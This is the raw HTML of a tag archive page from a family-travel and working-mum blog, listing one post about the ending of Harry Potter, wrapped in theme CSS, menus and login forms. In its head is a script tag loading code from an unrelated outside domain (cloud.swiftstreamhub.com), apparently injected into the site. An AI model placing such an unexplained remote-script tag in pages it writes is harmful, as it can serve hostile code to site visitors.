    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ffffff;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ffffff !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style><style>.td-header-style-2 .td-header-sp-logo img {
    margin-left: 0;
}</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://workingmumkitty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://workingmumkitty.com/tag/harry-potter-elder-wand/",
                    "name": "Harry potter elder wand"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-32x32.png" sizes="32x32" /><link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-180x180.png" /><meta name="msapplication-TileImage" content="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-270x270.png" /><style type="text/css" id="wp-custom-css">a:link {
  color: green;
  background-color: transparent;
  text-decoration: none;
}

a:visited {
  color: pink;
  background-color: transparent;
  text-decoration: none;
}

a:hover {
  color: red;
  background-color: transparent;
  text-decoration: underline;
}

a:active {
  color: blue;
  background-color: transparent;
  text-decoration: underline;
}

/*Kids packing list post  */
.ck-pkl{background:#e29c04!important;color:white!important;padding:10px 20px;border-radius:4%}</style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="archive tag tag-harry-potter-elder-wand tag-354 wp-featherlight-captions global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="https://www.workingmumkitty.com">Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li id="menu-item-5170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-2"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-2"><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Sunday, January 25, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> <span class="td-visual-hidden">Working Mum Kitty</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap "></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a  class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://workingmumkitty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Harry potter elder wand</span></div><h1 class="entry-title td-page-title"> <span>Tag: harry potter elder wand</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://workingmumkitty.com/the-ending-of-harry-potter-finally-explained/" rel="bookmark" class="td-image-wrap" title="The Ending Of Harry Potter Finally Explained"><img width="259" height="194" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2018/01/3568_hqdefault.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2018/01/3568_hqdefault.jpg 480w, https://workingmumkitty.com/wp-content/uploads/2018/01/3568_hqdefault-416x312.jpg 416w, https://workingmumkitty.com/wp-content/uploads/2018/01/3568_hqdefault-300x225.jpg 300w" sizes="(max-width: 259px) 100vw, 259px"  alt="" title="The Ending Of Harry Potter Finally Explained" /></a></div> <a href="https://workingmumkitty.com/review/" class="td-post-category">Review</a></div><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/the-ending-of-harry-potter-finally-explained/" rel="bookmark" title="The Ending Of Harry Potter Finally Explained">The Ending Of Harry Potter Finally Explained</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://workingmumkitty.com/author/kittyltsmithgmail-com/">Working mum Kitty</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T23:11:55+00:00" >January 16, 2018</time></span><div class="td-module-comments"><a href="https://workingmumkitty.com/the-ending-of-harry-potter-finally-explained/#respond">0</a></div></div><div class="td-excerpt"> Harry Potter Finale
For millions of people around the globe, the Harry Potter book and film series were the closest they&#039;d ever come to experiencing...</div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/workingmumkitty" target="_blank">@workingmumkitty</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_2_6975a46b9cbc9_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6975a46b9cbc9" ><div id=td_uid_2_6975a46b9cbc9 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://workingmumkitty.com/"><img class="td-retina-data" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" width="" /></a></div><div class="footer-text-wrap">Working Mum Kitty is a family travel and bilingual kids blog.<div class="footer-email-wrap">Contact us: <a href="mailto:info@workingmumkitty.com">info@workingmumkitty.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_4_6975a46be6581_rand td_block_template_1"  data-td-block-uid="td_uid_4_6975a46be6581" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_4_6975a46be6581 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" class="td-image-wrap" title="Why Family Travel is the Best Investment in Creating Lifelong Memories"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Happy family enjoying road trip and summer vacation" title="Why Family Travel is the Best Investment in Creating Lifelong Memories" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" title="Why Family Travel is the Best Investment in Creating Lifelong Memories">Why Family Travel is the Best Investment in Creating Lifelong Memories</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T04:47:00+00:00" >June 24, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" class="td-image-wrap" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mother with daughter" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums">Juggling Career and Motherhood: Top Time Management Tips for Working Mums</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T08:39:13+00:00" >May 25, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" class="td-image-wrap" title="How to Keep Your Kids Entertained During School Holidays"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-300x223.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-768x571.jpg 768w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-565x420.jpg 565w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-238x178.jpg 238w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-640x476.jpg 640w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-681x507.jpg 681w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Female student in front of a blackboard that says &quot;Happy Holidays.&quot;" title="How to Keep Your Kids Entertained During School Holidays" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" title="How to Keep Your Kids Entertained During School Holidays">How to Keep Your Kids Entertained During School Holidays</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T06:11:19+00:00" >April 23, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_5_6975a46bebf8d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6975a46bebf8d" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://workingmumkitty.com/working-mum/">Working Mum<span class="td-cat-no">36</span></a></li><li><a href="https://workingmumkitty.com/family-travel/">Family Travel<span class="td-cat-no">30</span></a></li><li><a href="https://workingmumkitty.com/homebased-work/">Homebased Business<span class="td-cat-no">23</span></a></li><li><a href="https://workingmumkitty.com/kids-and-family/">Kids and Family<span class="td-cat-no">20</span></a></li><li><a href="https://workingmumkitty.com/travel/">Travel<span class="td-cat-no">17</span></a></li><li><a href="https://workingmumkitty.com/wellbeing-and-recipe/">Wellbeing and recipe<span class="td-cat-no">15</span></a></li><li><a href="https://workingmumkitty.com/yoga-for-mindfulness/">Yoga for mindfulness<span class="td-cat-no">10</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3847"><a href="https://workingmumkitty.com/about-me/sign-up-here/">Sign Up Here</a></li><li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3859"><a href="https://workingmumkitty.com/affiliate-disclosure-2/">Terms and Conditions</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3860"><a href="https://workingmumkitty.com/affiliate-disclosure/">Affiliate Disclosure</a></li><li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3861"><a href="https://workingmumkitty.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Working Mum Kitty Travel</div></div></div></div></div></div> <script defer src="[data-uri]"></script>  <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js' id='spin.min-js'></script> <script defer id="convertkit-broadcasts-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ffe2f09c822335360b2275b5186d1e32.php?ver=3.1.3' id='convertkit-broadcasts-js'></script> <script defer type='text/javascript' 